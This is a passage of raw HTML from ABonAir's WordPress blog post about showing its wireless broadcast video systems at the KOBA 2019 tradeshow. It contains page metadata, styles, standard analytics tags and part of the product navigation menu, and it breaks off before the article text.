

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/
body_size: 15647
content:
<!DOCTYPE html>
<html lang="en-US">
<script src="https://www.google.com/recaptcha/api.js" async></script>

<head>
    <meta charset="UTF-8" />
    
    			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		
    <title>ABonAir&#039;s systems on display at the KOBA 2019 tradeshow</title>

    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abonair.com/xmlrpc.php" />
    <link rel="shortcut icon" type="image/x-icon" href="https://www.abonair.com/wp-content/uploads/2018/02/favicon.png">
    <link rel="apple-touch-icon" href="https://www.abonair.com/wp-content/uploads/2018/02/favicon.png" />
    <!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Four days in May, from the 22nd to the 25th,  ABonAir&#039;s systems on display at the KOBA 2019 tradeshow. KOBA  is the main tradeshow in South Korea for the Broadcast, Audio and Lighting Equipment industry. We just wrapped up 4 days of meetings, presentations and demos." />
	<link rel="canonical" href="https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ABonAir&#039;s systems on display at the KOBA 2019 tradeshow" />
	<meta property="og:description" content="Four days in May, from the 22nd to the 25th,  ABonAir&#039;s systems on display at the KOBA 2019 tradeshow. KOBA  is the main tradeshow in South Korea for the Broadcast, Audio and Lighting Equipment industry. We just wrapped up 4 days of meetings, presentations and demos." />
	<meta property="og:url" content="https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/" />
	<meta property="og:site_name" content="ABonAir" />
	<meta property="article:published_time" content="2019-05-27T15:02:11+00:00" />
	<meta property="article:modified_time" content="2025-10-17T17:54:51+00:00" />
	<meta property="og:image" content="https://www.abonair.com/wp-content/uploads/2019/05/KOBA-2019-1.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="777" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ABonAir" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ABonAir" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/","url":"https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/","name":"ABonAir's systems on display at the KOBA 2019 tradeshow","isPartOf":{"@id":"https://www.abonair.com/#website"},"primaryImageOfPage":{"@id":"https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/#primaryimage"},"image":{"@id":"https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/#primaryimage"},"thumbnailUrl":"https://www.abonair.com/wp-content/uploads/2019/05/KOBA-2019-1.jpg","datePublished":"2019-05-27T15:02:11+00:00","dateModified":"2025-10-17T17:54:51+00:00","author":{"@id":"https://www.abonair.com/#/schema/person/a9b32d92e429b00f2278c449e6f1f4ec"},"description":"Four days in May, from the 22nd to the 25th,  ABonAir's systems on display at the KOBA 2019 tradeshow. KOBA  is the main tradeshow in South Korea for the Broadcast, Audio and Lighting Equipment industry. We just wrapped up 4 days of meetings, presentations and demos.","breadcrumb":{"@id":"https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/#primaryimage","url":"https://www.abonair.com/wp-content/uploads/2019/05/KOBA-2019-1.jpg","contentUrl":"https://www.abonair.com/wp-content/uploads/2019/05/KOBA-2019-1.jpg","width":1600,"height":777},{"@type":"BreadcrumbList","@id":"https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abonair.com/"},{"@type":"ListItem","position":2,"name":"ABonAir&#8217;s system on display at KOBA 2019"}]},{"@type":"WebSite","@id":"https://www.abonair.com/#website","url":"https://www.abonair.com/","name":"ABonAir","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abonair.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.abonair.com/#/schema/person/a9b32d92e429b00f2278c449e6f1f4ec","name":"ABonAir","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.abonair.com/#/schema/person/image/","url":"https://www.abonair.com/wp-content/uploads/2018/04/logo-80_80.png","contentUrl":"https://www.abonair.com/wp-content/uploads/2018/04/logo-80_80.png","caption":"ABonAir"},"url":"https://www.abonair.com/author/abonair/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ABonAir &raquo; Feed" href="https://www.abonair.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ABonAir &raquo; Comments Feed" href="https://www.abonair.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ABonAir &raquo; ABonAir&#8217;s system on display at KOBA 2019 Comments Feed" href="https://www.abonair.com/blog/2019/05/27/abonair-koba-2019/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.abonair.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.abonair.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.abonair.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.abonair.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.abonair.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.abonair.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.abonair.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woo-multi-currency-css' href='https://www.abonair.com/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.min.css?ver=2.2.9' type='text/css' media='all' />
<style id='woo-multi-currency-inline-css' type='text/css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }.woo-multi-currency.wmc-sidebar.wmc-right{display:none;}
</style>
<link rel='stylesheet' id='wmc-flags-css' href='https://www.abonair.com/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css' href='https://www.abonair.com/wp-content/themes/elision/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='qode-font-awesome-css' href='https://www.abonair.com/wp-content/themes/elision/css/font-awesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.abonair.com/wp-content/themes/elision/css/stylesheet.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://www.abonair.com/wp-content/themes/elision/css/woocommerce.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css' href='https://www.abonair.com/wp-content/themes/elision/css/woocommerce_responsive.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://www.abonair.com/wp-content/themes/elision/css/style_dynamic.php?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.abonair.com/wp-content/themes/elision/css/responsive.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.abonair.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.abonair.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.abonair.com/wp-content/themes/elision/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.abonair.com/wp-content/themes/elision-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='childcss-custom-css' href='https://www.abonair.com/wp-content/themes/elision-child/css/custom.css?t=1769106741&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://www.abonair.com/wp-content/themes/elision-child/css/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.abonair.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abonair.com/wp-json/wp/v2/posts/2134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abonair.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abonair.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://www.abonair.com/?p=2134' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog","events"],"pagePostAuthor":"ABonAir"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4K2LD8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.abonair.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.abonair.com/wp-content/uploads/2018/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.abonair.com/wp-content/uploads/2018/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abonair.com/wp-content/uploads/2018/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.abonair.com/wp-content/uploads/2018/03/favicon.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
	<!-- 11-2-2021 -->
    <!-- Global site tag (gtag.js) - Google Ads: 604990150 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-604990150"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'AW-604990150');
    </script>



</head>

<body class="post-template-default single single-post postid-2134 single-format-standard theme-elision woocommerce-no-js woocommerce-multi-currency-EUR  mac qode-child-theme-ver-1.0.0Template: elision qode-theme-ver-3.8 wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

    
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4K2LD8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
                    <div class="wrapper">
        <div class="wrapper_inner">
            <!-- Google Analytics start -->
                        <script data-pagespeed-no-defer>
            var _gaq = _gaq || [];
            _gaq.push(['_setAccount', 'UA-109852141-1']);
            _gaq.push(['_trackPageview']);

            (function() {
                var ga = document.createElement('script');
                ga.type = 'text/javascript';
                ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') +
                    '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(ga, s);
            })();
            </script>
                        <!-- Google Analytics end -->

            <!-- Other Services -->
                        <!-- END -->

            
            <header
                class="    dark">
                <div class="header_inner clearfix">

                                        <div class="header_bottom clearfix">
                                                <div class="container">
                            <div class="container_inner clearfix">
                                                                <div class="header_inner_left">
                                    <div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
                                    <div class="logo_wrapper">
                                        
                                                                                <div class="q_logo"><a href="https://www.abonair.com/"><img class="normal"
                                                    src="http://www.abonair.com/wp-content/uploads/2018/03/ABONAIR-logo.png" width="174" height="70"
                                                    alt="Logo" /><img class="dark" src="http://www.abonair.com/wp-content/uploads/2018/03/logo.png"
                                                    width="174" height="70" alt="Logo" /><img class="sticky"
                                                    src="http://www.abonair.com/wp-content/uploads/2018/03/logo-sticky.png" width="124" height="50"
                                                    alt="Logo" /></a></div>
                                        
                                    </div>
                                </div>
                                                                <div class="header_inner_right">
                                                                        <div class="side_menu_button_wrapper right">
                                        <div class="side_menu_button"></div>
                                    </div>
                                </div>
                                                                <nav class="main_menu drop_down right">
                                    <ul id="menu-main-menu" class=""><li id="nav-menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.abonair.com/" class=""><i class="menu_icon fa blank"></i><span>Home</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
<li id="nav-menu-item-3354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.abonair.com/products/" class=""><i class="menu_icon fa blank"></i><span>Products</span><i class="q_menu_arrow fa fa-angle-right"></i></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/products/ab612/" class=""><i class="menu_icon fa blank"></i><span>AB612 – 6th Generation HD/4K  Multizone System</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
	<li id="nav-menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/products/ab4000/" class=""><i class="menu_icon fa blank"></i><span>AB4000 – HD/4K Compact Wireless Link</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
	<li id="nav-menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/products/ab512/" class=""><i class="menu_icon fa blank"></i><span>AB512 – 5th Generation HD Ultra Low Latency Multizone System</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
	<li id="nav-menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/products/ab512-xr-long_range/" class=""><i class="menu_icon fa blank"></i><span>AB512-XR – Long Range HD Wireless Link</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
	<li id="nav-menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/products/multizone-fiber-multiplexer/" class=""><i class="menu_icon fa blank"></i><span>AB1000 – Multizone Fiber Multiplexer</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
	<li id="nav-menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.abonair.com/?page_id=1124" class=""><i class="menu_icon fa blank"></i><span>Fiber Coverage Extender</span><i class="q_menu_arrow fa fa-angle-right"></i></a></li>
